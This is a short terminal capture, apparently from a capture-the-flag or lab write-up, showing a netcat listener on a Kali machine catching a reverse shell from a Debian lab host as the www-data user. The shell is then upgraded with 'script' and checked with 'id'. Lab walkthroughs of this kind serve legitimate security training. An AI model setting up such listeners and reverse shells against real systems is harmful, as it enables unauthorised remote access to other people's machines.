 ┌──(parallels㉿kali-linux-2021-3)-[~/Desktop/tool]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.0.152] from (UNKNOWN) [192.168.0.153] 33064
Linux typo 4.19.0-8-amd64 #1 SMP Debian 4.19.98-1 (2020-01-26) x86_64 GNU/Linux
 09:00:04 up 58 min,  0 users,  load average: 0.00, 0.02, 0.11
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ SHELL=/bin/bash script -q /dev/null
www-data@typo:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@typo:/$